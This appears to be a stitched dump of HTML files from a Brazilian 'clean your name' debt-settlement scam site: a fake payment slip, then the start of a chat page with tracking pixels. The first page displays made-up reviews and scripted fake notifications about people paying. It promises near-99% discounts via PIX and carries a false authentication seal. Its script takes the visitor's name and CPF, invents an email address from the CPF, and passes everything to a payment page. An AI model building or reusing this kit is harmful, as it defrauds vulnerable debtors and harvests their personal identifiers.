            <span></span><span></span><span class="thin"></span><span></span><span class="gap"></span>
            <span class="thin"></span><span></span><span class="thin"></span><span></span><span class="thin"></span><span class="gap"></span>
            <span></span><span class="thin"></span><span></span><span class="thin"></span><span class="gap"></span>
            <span></span><span class="thin"></span><span></span>
          </div>
          <div class="guia-barcode-code" id="guia-controle">83N2.L618.362E.0000</div>
        </div>

        <!-- Rodapé da guia -->
        <div class="guia-rodape">
          <div class="guia-rodape-info">
            Parcela única via PIX. Após a confirmação,<br>
            as restrições serão removidas em até 5 minutos.
          </div>
          <div class="guia-selo">
            <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path><polyline points="9 12 11 14 15 10" stroke-width="2"></polyline></svg>
            Documento autenticado
          </div>
        </div>
      </div>

      <!-- Botão Gerar Pagamento -->
      <div class="btn-wrap">
        <a href="index.html#" id="btn-gerar-pagamento" class="btn btn-green">Gerar Pagamento via PIX</a>
        <div class="btn-secure">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="11" width="18" height="11" rx="2"></rect><path d="M7 11V7a5 5 0 0110 0v4"></path></svg>
          Pagamento seguro e criptografado
        </div>
      </div>

      <!-- Provas Sociais -->
      <div class="card">
        <div class="card-body">
          <div class="reviews-title">O que dizem nossos clientes</div>

          <!-- Review 1 - Reclame Aqui -->
          <div class="review">
            <img class="review-avatar" src="images/Reclame.png" alt="Reclame Aqui">
            <div class="review-content">
              <div class="review-top">
                <span class="review-name">Reclame Aqui!</span>
                <div class="review-stars">
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                </div>
              </div>
              <p class="review-text">A empresa atingiu a reputação máxima no Reclame AQUI!</p>
            </div>
          </div>

          <!-- Review 2 -->
          <div class="review">
            <img class="review-avatar" src="images/Elias.png" alt="Foto">
            <div class="review-content">
              <div class="review-top">
                <span class="review-name">Elias Rodrigues</span>
                <div class="review-stars">
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                </div>
              </div>
              <p class="review-text">Não acreditei no desconto de quase 99%. Paguei via PIX e na hora já recebi a confirmação. Recomendo demais!</p>
              <div class="review-date">Há 3 dias</div>
            </div>
          </div>

          <!-- Review 3 -->
          <div class="review">
            <img class="review-avatar" src="images/Carla.png" alt="Foto">
            <div class="review-content">
              <div class="review-top">
                <span class="review-name">Carla Moreira</span>
                <div class="review-stars">
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                </div>
              </div>
              <p class="review-text">Eu tinha medo de ser golpe, mas correu tudo certo. Paguei o valor do acordo e meu score já começou a subir no dia seguinte.</p>
              <div class="review-date">Há 5 dias</div>
            </div>
          </div>

          <!-- Review 4 -->
          <div class="review">
            <img class="review-avatar" src="images/Regina.png" alt="Foto">
            <div class="review-content">
              <div class="review-top">
                <span class="review-name">Regina Santana</span>
                <div class="review-stars">
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                  <svg viewBox="0 0 24 24" fill="#d1d5db"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                </div>
              </div>
              <p class="review-text">Processo muito simples. Só tive que pagar via PIX e pronto. Meu nome foi limpo rapidamente. Queria ter feito isso antes.</p>
              <div class="review-date">Há 1 semana</div>
            </div>
          </div>

          <!-- Review 5 -->
          <div class="review">
            <img class="review-avatar" src="images/Frederico.png" alt="Foto">
            <div class="review-content">
              <div class="review-top">
                <span class="review-name">Frederico Oliveira</span>
                <div class="review-stars">
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                </div>
              </div>
              <p class="review-text">Consegui limpar meu nome com um desconto incrível. O atendimento foi excelente e o pagamento por PIX foi instantâneo. Muito satisfeito!</p>
              <div class="review-date">Há 1 semana</div>
            </div>
          </div>

        </div>
      </div>

    </div><!-- .shell -->
  </main>

  <!-- ===== FOOTER ===== -->
  <footer>
    <div class="foot">
      <img src="images/logo.png" alt="Logo" class="foot-logo">
      <span>© <span id="y">2026</span> Central</span>
      <span class="foot-sep">·</span>
      <a href="index.html#">Privacidade</a>
      <span class="foot-sep">·</span>
      <a href="index.html#">Termos</a>
    </div>
  </footer>

  <!-- Notificação FOMO -->
  <div class="fomo" id="fomo-toast">
    <div id="fomo-icon-wrap"></div>
    <div>
      <div class="fomo-text" id="fomo-text"></div>
      <div class="fomo-time" id="fomo-time"></div>
    </div>
    <button class="fomo-close" onclick="document.getElementById('fomo-toast').classList.remove('show')">×</button>
  </div>

  <!-- ===== SCRIPTS ===== -->
  <script>
    // Notificações FOMO
    (function() {
      const pessoas = [
        { nome: 'Maria C.', iniciais: 'MC', cor: '#e11d48' },
        { nome: 'Jo\u00e3o S.', iniciais: 'JS', cor: '#2563eb' },
        { nome: 'Ana R.', iniciais: 'AR', cor: '#7c3aed' },
        { nome: 'Carlos M.', iniciais: 'CM', cor: '#0891b2' },
        { nome: 'Fernanda L.', iniciais: 'FL', cor: '#db2777' },
        { nome: 'Pedro H.', iniciais: 'PH', cor: '#059669' },
        { nome: 'Juliana F.', iniciais: 'JF', cor: '#d97706' },
        { nome: 'Rafael B.', iniciais: 'RB', cor: '#4f46e5' },
        { nome: 'Beatriz N.', iniciais: 'BN', cor: '#be185d' },
        { nome: 'Lucas P.', iniciais: 'LP', cor: '#0d9488' },
        { nome: 'Camila A.', iniciais: 'CA', cor: '#9333ea' },
        { nome: 'Marcos V.', iniciais: 'MV', cor: '#1d4ed8' },
        { nome: 'Patricia G.', iniciais: 'PG', cor: '#c026d3' },
        { nome: 'Roberto T.', iniciais: 'RT', cor: '#15803d' },
        { nome: 'Sandra K.', iniciais: 'SK', cor: '#b91c1c' }
      ];
      const cidades = [
        'S\u00e3o Paulo', 'Rio de Janeiro', 'Belo Horizonte', 'Salvador',
        'Curitiba', 'Fortaleza', 'Bras\u00edlia', 'Recife', 'Manaus', 'Goi\u00e2nia'
      ];
      const tempos = ['agora', 'h\u00e1 1 min', 'h\u00e1 2 min', 'h\u00e1 3 min', 'h\u00e1 5 min', 'h\u00e1 8 min'];

      const svgCheck = '<svg viewBox="0 0 24 24" fill="none" stroke="#16a34a" stroke-width="2.5"><polyline points="20 6 9 17 4 12"/></svg>';
      const svgTrend = '<svg viewBox="0 0 24 24" fill="none" stroke="#2563eb" stroke-width="2"><polyline points="23 6 13.5 15.5 8.5 10.5 1 18"/><polyline points="17 6 23 6 23 12"/></svg>';
      const svgPin = '<svg viewBox="0 0 24 24" fill="none" stroke="#d97706" stroke-width="2"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0118 0z"/><circle cx="12" cy="10" r="3"/></svg>';
      const svgUsers = '<svg viewBox="0 0 24 24" fill="none" stroke="#7c3aed" stroke-width="2"><path d="M17 21v-2a4 4 0 00-4-4H5a4 4 0 00-4 4v2"/><circle cx="9" cy="7" r="4"/><path d="M23 21v-2a4 4 0 00-3-3.87"/><path d="M16 3.13a4 4 0 010 7.75"/></svg>';
      const svgShield = '<svg viewBox="0 0 24 24" fill="none" stroke="#059669" stroke-width="2"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/><polyline points="9 12 11 14 15 10"/></svg>';

      function rp() { return pessoas[Math.floor(Math.random() * pessoas.length)]; }

      const notificacoes = [
        { type: 'pessoa', msg: (p) => `<strong>${p.nome}</strong> realizou o pagamento do acordo` },
        { type: 'pessoa', msg: (p) => `<strong>${p.nome}</strong> limpou o nome agora` },
        { type: 'pessoa', msg: (p) => `<strong>${p.nome}</strong> regularizou o CPF pelo PIX` },
        { type: 'pessoa', msg: (p) => `<strong>${p.nome}</strong> obteve desconto de 98,7%` },
        { type: 'pessoa', msg: (p) => `<strong>${p.nome}</strong> removeu todas as restri\u00e7\u00f5es` },
        { type: 'icone', svg: svgUsers, bg: '#ede9fe', msg: () => `<strong>1.187 pessoas</strong> quitaram acordos hoje` },
        { type: 'icone', svg: svgTrend, bg: '#dbeafe', msg: () => `Mais de <strong>10.000 acordos</strong> firmados nesta semana` },
        { type: 'icone', svg: svgPin, bg: '#fef3c7', msg: () => { const c = cidades[Math.floor(Math.random()*cidades.length)]; return `Novo acordo pago em <strong>${c}</strong>`; } },
        { type: 'icone', svg: svgShield, bg: '#dcfce7', msg: () => `<strong>99,2%</strong> dos acordos confirmados em menos de 5 minutos` },
        { type: 'icone', svg: svgCheck, bg: '#dcfce7', msg: () => `<strong>328 nomes</strong> limpos somente nas \u00faltimas 2 horas` },
      ];

      const toast = document.getElementById('fomo-toast');
      const iconWrap = document.getElementById('fomo-icon-wrap');
      const textEl = document.getElementById('fomo-text');
      const timeEl = document.getElementById('fomo-time');
      let idx = 0;

      function shuffle(arr) {
        for (let i = arr.length - 1; i > 0; i--) {
          const j = Math.floor(Math.random() * (i + 1));
          [arr[i], arr[j]] = [arr[j], arr[i]];
        }
        return arr;
      }

      const ordem = shuffle([...Array(notificacoes.length).keys()]);

      function showNext() {
        const n = notificacoes[ordem[idx % ordem.length]];

        if (n.type === 'pessoa') {
          const p = rp();
          iconWrap.innerHTML = '<div class="fomo-avatar" style="background:' + p.cor + '">' + p.iniciais + '</div>';
          textEl.innerHTML = n.msg(p);
        } else {
          iconWrap.innerHTML = '<div class="fomo-svg-icon" style="background:' + n.bg + '">' + n.svg + '</div>';
          textEl.innerHTML = n.msg();
        }

        timeEl.textContent = tempos[Math.floor(Math.random() * tempos.length)];
        toast.classList.add('show');

        setTimeout(() => { toast.classList.remove('show'); }, 4500);
        idx++;
      }

      setTimeout(() => {
        showNext();
        setInterval(showNext, 7000);
      }, 5000);
    })();
  </script>

  <script>
    // Ano no footer
    document.getElementById('y').textContent = new Date().getFullYear();

    // Dados do usuario (localStorage ou URL params)
    (function() {
      const urlParams = new URLSearchParams(window.location.search);

      // Nome
      const nome = urlParams.get('nome') || localStorage.getItem('userName') || '';
      // CPF
      const cpf = urlParams.get('cpf') || localStorage.getItem('userCPF') || '';

      // Header
      if (nome) {
        const partes = nome.trim().split(/\s+/);
        const exibir = partes.length > 1 ? partes[0] + ' ' + partes[partes.length - 1] : partes[0];
        document.getElementById('user-display-name').textContent = exibir;
      }
      if (cpf) {
        const limpo = cpf.replace(/\D/g, '');
        const mascarado = limpo.slice(0,3) + '.\u2022\u2022\u2022.\u2022\u2022\u2022-' + limpo.slice(-2);
        document.getElementById('user-display-cpf-header').textContent = mascarado;
      }

      // Guia - Nome completo
      document.getElementById('guia-nome').textContent = nome || '---';

      // Guia - CPF formatado
      if (cpf) {
        const limpo = cpf.replace(/\D/g, '');
        const formatado = limpo.replace(/(\d{3})(\d{3})(\d{3})(\d{2})/, '$1.$2.$3-$4');
        document.getElementById('guia-cpf').textContent = formatado;
      }

      // Data de emissão (hoje)
      const hoje = new Date();
      const hojeStr = hoje.toLocaleDateString('pt-BR');
      document.getElementById('guia-data').textContent = hojeStr;
      document.getElementById('guia-data-topo').textContent = hojeStr;

      // Validade (hoje + 1 dia)
      const validade = new Date(hoje);
      validade.setDate(validade.getDate() + 1);
      document.getElementById('guia-validade').textContent = validade.toLocaleDateString('pt-BR');
    })();

    // Botão Gerar Pagamento -> redireciona para /pagamento/ passando os params
    document.getElementById('btn-gerar-pagamento').addEventListener('click', function(e) {
      e.preventDefault();
      if (this._clicked) return;
      this._clicked = true;
      const currentParams = new URLSearchParams(window.location.search);
      const targetUrl = new URL('../pagamento/', window.location.href);

      // Repassa todos os parametros da URL atual
      currentParams.forEach(function(value, key) {
        targetUrl.searchParams.set(key, value);
      });

      // Garante que nome e cpf estejam presentes (do localStorage se nao estiverem na URL)
      if (!targetUrl.searchParams.get('nome')) {
        const nome = localStorage.getItem('userName');
        if (nome) targetUrl.searchParams.set('nome', nome);
      }
      if (!targetUrl.searchParams.get('cpf')) {
        const cpf = localStorage.getItem('userCPF');
        if (cpf) targetUrl.searchParams.set('cpf', cpf);
      }
      // Garante que email esteja presente (gera baseado no CPF se nao fornecido)
      if (!targetUrl.searchParams.get('email')) {
        const cpfEmail = (targetUrl.searchParams.get('cpf') || localStorage.getItem('userCPF') || '').replace(/\D/g,'');
        if (cpfEmail) targetUrl.searchParams.set('email', cpfEmail + '@gmail.com');
      }

      window.location.href = targetUrl.toString();
    });
  </script>


</body></html>
</file>

<file: 3834789345/chat/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
<!-- Utmify -->
<script src="../js/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async defer></script>
<script>
  window.googlePixelId = "69ca82f252d950fd07f2cc73";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "../js/pixel-google.js");
  document.head.appendChild(a);
</script><script async defer src="../js/pixel-google.js"></script>
<!-- Fim Utmify -->
<!-- xTracky e TikTok removidos -->
<script src="../js/utmify-utm.js" defer></script>

  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  
  <title>Central - Atendimento</title>

  <style>
    :root {
      --pink: #ec0978;
      --pink-600: #d0086c;
      --pink-50: #fff4fa;
      --ink: #0f172a;
      --sky: #f8fafc;
      --footer: #1e2433;
      --muted: #6b7280;
      --radius: 16px;
      --bubble-bot: #fff;
      --bubble-user: #E80571;
    }

    *, ::before, ::after { box-sizing: border-box; margin: 0; padding: 0 }
    html { height: 100% }
    body {
      min-height: 100%;
      display: flex; flex-direction: column;
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", sans-serif;
      color: #111827;
      background: var(--footer);
      -webkit-font-smoothing: antialiased;
    }

    /* ===== Topbar ===== */
    .topbar {
      position: sticky; top: 0; z-index: 50;
      background: var(--pink);
      border-bottom: 1px solid rgba(0,0,0,.1);
    }
    .nav {
      max-width: 1200px; margin: 0 auto; padding: 12px 20px;
      display: flex; align-items: center; justify-content: space-between;
    }
    .brand { display: flex; align-items: center; gap: 10px }
    .brand img { height: 40px; width: auto; display: block; filter: brightness(0) invert(1) }
    .avatar { display: flex; align-items: center; gap: 8px }
    .badge {
      height: 36px; width: 36px; display: grid; place-items: center;
      border-radius: 999px; background: rgba(255,255,255,.2); color: white;
    }
    .user-info { text-align: right; line-height: 1.3 }
    .user-name-hdr { color: #fff; font-weight: 600; font-size: .85rem; white-space: nowrap }
    .user-cpf-hdr { color: rgba(255,255,255,.7); font-size: .75rem; letter-spacing: .03em }

    /* ===== Hero ===== */
    .hero {
      flex: 1;
      padding: 24px 20px 16px;
      background:
        radial-gradient(ellipse 900px 500px at 65% -5%, rgba(236,9,120,.07) 0, transparent 70%),
        radial-gradient(ellipse 600px 400px at 15% 20%, rgba(236,9,120,.04) 0, transparent 70%),
        #f9fafb;
    }
    .shell { max-width: 900px; margin: 0 auto }

    /* ===== Card ===== */
    .card {
      background: #fff;
      border: 1px solid rgba(0,0,0,.06);
      border-radius: var(--radius);
      box-shadow: 0 1px 3px rgba(0,0,0,.04), 0 8px 32px rgba(236,9,120,.06);
      overflow: hidden;
    }
    .card-head {
      padding: 10px 16px;
      display: flex; align-items: center; gap: 12px;
      border-bottom: 1px solid rgba(0,0,0,.05);
      background: linear-gradient(180deg, #fff 0%, #fffafd 100%);
    }
    .card-head-avatar {
      width: 40px; height: 40px;
      border-radius: 999px;
      object-fit: cover;
      flex-shrink: 0;
      position: relative;
    }
    .card-head-avatar-wrap {
      position: relative;
      flex-shrink: 0;
    }
    .card-head-avatar-wrap .online-dot {
      position: absolute;
      bottom: 1px; right: 1px;
      width: 10px; height: 10px;
      border-radius: 999px;
      background: #22c55e;
      border: 2px solid #fff;
    }
    .card-head-info { flex: 1 }
    .card-head-name { font-weight: 700; color: #111827; font-size: .9rem }
    .card-head-status {
      display: flex; align-items: center; gap: 5px;
      font-size: .72rem; color: #22c55e; font-weight: 500;
    }
    .card-head-status::before {
      content: "";
      width: 6px; height: 6px;
      border-radius: 999px;
      background: #22c55e;
      animation: pulse 2s ease-in-out infinite;
    }
    @keyframes pulse {
      0%,100% { transform: scale(1); opacity: .4 }
      50% { transform: scale(1.6); opacity: 0 }
    }

    /* ===== Chat container ===== */
    .chat-wrap {
      height: 70vh; min-height: 500px;
      overflow-y: auto;
      padding: 20px 16px;
      background-color: #eae6df;
      background-image: url('images/wallpaper.png');
      background-repeat: repeat;
      background-size: auto;
      scroll-behavior: smooth;
    }
    .chat-wrap::-webkit-scrollbar { width: 6px }
    .chat-wrap::-webkit-scrollbar-thumb { background: #b8b4ad; border-radius: 3px }

    /* ===== Message groups ===== */
    .msg-group {
      display: flex; gap: 8px;
      margin-bottom: 14px;
      opacity: 0;
      animation: msgIn .35s ease forwards;
    }
    .msg-group.user { justify-content: flex-end }
    @keyframes msgIn {
      from { opacity: 0; transform: translateY(10px) }
      to { opacity: 1; transform: translateY(0) }
    }

    .msg-avatar-col {
      width: 34px; flex-shrink: 0;
      display: flex; align-items: flex-end;
    }
    .msg-avatar {
      width: 34px; height: 34px;
      border-radius: 999px;
      object-fit: cover;
    }
    .msg-avatar-col.hidden { visibility: hidden }

    .msg-col { max-width: 78%; display: flex; flex-direction: column; gap: 4px }

    /* ===== Bubbles ===== */
    .bubble {
      padding: 10px 14px;
      font-size: .9rem;
      line-height: 1.55;
      word-break: break-word;
    }
    .bubble.bot {
      background: var(--bubble-bot);
      color: #111827;
      border-radius: 14px 14px 14px 4px;
      box-shadow: 0 1px 4px rgba(0,0,0,.1);
      border: 1px solid rgba(0,0,0,.04);
    }
    .bubble.bot.grouped { border-radius: 4px 14px 14px 4px }
    .bubble.bot.last { border-radius: 4px 14px 14px 14px }
    .bubble.bot.single { border-radius: 14px }
    .bubble.user {
      background: var(--bubble-user);
      color: #fff;
      border-radius: 14px 14px 4px 14px;
      align-self: flex-end;
    }
    .bubble b, .bubble strong { font-weight: 700 }
    .bubble .msg-time {
      display: block;
      text-align: right;
      font-size: .58rem;
      color: #a1a1aa;
      margin-top: 4px;
      line-height: 1;
    }
    .bubble.user .msg-time { color: rgba(255,255,255,.5) }
    .bubble.img .msg-time,
    .bubble.video-b .msg-time,
    .bubble.embed .msg-time,
    .bubble.audio-b .msg-time { display: none }

    /* Image bubble */
    .bubble.img {
      padding: 4px;
      background: #fff;
      box-shadow: 0 1px 4px rgba(0,0,0,.1);
      border: 1px solid rgba(0,0,0,.04);
    }
    .bubble.img img {
      border-radius: 10px;
      max-width: 100%;
      display: block;
    }

    /* Embed bubble */
    .bubble.embed {
      padding: 4px;
      background: #fff;
      max-width: 100%; width: 100%;
    }
    .bubble.embed iframe {
      border: none; border-radius: 10px;
      width: 100%; display: block;
    }

    /* Audio bubble (WhatsApp style) */
    .bubble.audio-b {
      padding: 6px 10px;
      background: #fff;
      min-width: 240px;
    }
    .audio-player {
      display: flex; align-items: center; gap: 10px;
    }
    .audio-btn {
      width: 34px; height: 34px;
      border-radius: 999px;
      background: var(--pink);
      border: none;
      display: grid; place-items: center;
      cursor: pointer;
      flex-shrink: 0;
      transition: background .15s;
    }
    .audio-btn:hover { background: var(--pink-600) }
    .audio-btn svg { width: 16px; height: 16px }
    .audio-wave {
      flex: 1;
      display: flex; align-items: center; gap: 1.5px;
      height: 28px;
    }
    .audio-wave span {
      display: block;
      width: 3px;
      border-radius: 2px;
      background: #6b7280;
      transition: background .2s;
    }
    .audio-wave.playing span { background: var(--pink) }
    .audio-time {
      font-size: .65rem;
      color: #6b7280;
      min-width: 32px;
      text-align: right;
      font-variant-numeric: tabular-nums;
    }

    /* Video bubble */
    .bubble.video-b {
      padding: 4px;
      background: #fff;
      max-width: 320px;
    }
    .bubble.video-b iframe {
      border: none; border-radius: 10px;
      width: 100%; aspect-ratio: 9/16;
    }

    /* ===== Data confirmation card ===== */
    .data-card {
      background: #fff;
      border-radius: 12px;
      border: 1px solid rgba(0,0,0,.04);
      box-shadow: 0 1px 4px rgba(0,0,0,.1);
      overflow: hidden;
      max-width: 280px;
    }
    .data-card-header {
      text-align: center;
      padding: 12px 16px 10px;
      border-bottom: 2px solid var(--pink);
    }
    .data-card-header img { height: 30px; margin: 0 auto }
    .data-card-body { padding: 10px 14px 14px }
    .data-card-alert {
      font-size: .75rem;
      color: #4b5563;
      background: #f9fafb;
      border: 1px solid #f3f4f6;
      border-radius: 8px;
      padding: 8px 10px;
      margin-bottom: 10px;
      line-height: 1.5;
    }
    .data-card-field {
      border: 1px solid #ccc;
      border-radius: 8px;
      padding: 8px 10px;
      margin-bottom: 6px;
    }
    .data-card-label { font-size: .65rem; color: #9ca3af; margin-bottom: 2px }
    .data-card-value { font-size: .82rem; font-weight: 700; color: #111827 }
    .data-card-value.score { color: #dc2626 }
    .data-card-footer {
      text-align: center;
      padding: 8px 14px;
      border-top: 2px solid var(--pink);
      font-size: .68rem;
      color: #9ca3af;
    }

    /* ===== Proof card (carta de quitação) ===== */
    .proof-card {
      background: #f7d6e5;
      border-radius: 12px;
      border: 1px solid rgba(0,0,0,.04);
      box-shadow: 0 1px 4px rgba(0,0,0,.1);
      overflow: hidden;
      max-width: 290px;
      padding: 14px;
      font-size: .78rem;
      color: #2e2c2c;
      line-height: 1.5;
    }
    .proof-card-logo {
      text-align: center;
      margin-bottom: 10px;
    }
    .proof-card-logo svg { display: inline-block }
    .proof-card h3 {
      font-size: .9rem; font-weight: 700; color: #222;
      margin-bottom: 8px;
    }
    .proof-card p { margin-bottom: 8px }
    .proof-card ul {
      margin: 0 0 8px 16px;
      list-style: disc;
    }
    .proof-card li { margin-bottom: 3px }
    .proof-card h4 {
      font-size: .82rem; font-weight: 700; color: #222;
      margin: 10px 0 6px;
    }
    .proof-card-sig {
      margin-top: 12px;
      padding-top: 8px;
      border-top: 1px solid rgba(0,0,0,.1);
      font-size: .72rem;
      color: #555;
      font-style: italic;
    }
    .proof-card-copy {
      margin-top: 8px;
      font-size: .65rem;
      color: #888;
      text-align: center;
    }

    /* ===== Typing indicator ===== */
    .typing-group {
      display: flex; gap: 8px; align-items: flex-end;
